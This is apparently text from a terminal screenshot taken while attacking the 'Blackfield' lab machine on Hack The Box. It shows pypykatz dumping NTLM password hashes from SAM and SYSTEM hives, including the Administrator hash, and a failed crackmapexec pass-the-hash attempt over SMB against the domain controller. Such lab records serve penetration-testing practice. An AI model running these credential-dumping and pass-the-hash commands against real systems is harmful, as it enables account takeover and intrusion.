 192.168.1.12
10.10.14.12
10.10.10.192 - Blackfield
❯ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 73d83e56de8961ca9f243e1a49638393
============== SAM hive secrets ==============
HBoot Key: 1d645695662cc2a70d54ee626104485110101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
❯ crackmapexec smb 10.10.10.192 -u 'Administrator' -H '67ef902eae0d740df6257f273de75051'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:67ef902eae0d740df6257f273de75051 STATUS_L
OGON_FAILURE
~/Doc/Ha/Windows/Blackfield/content / took 7s / ✔
VPN - root's tasks Reconnaissance - Enumeration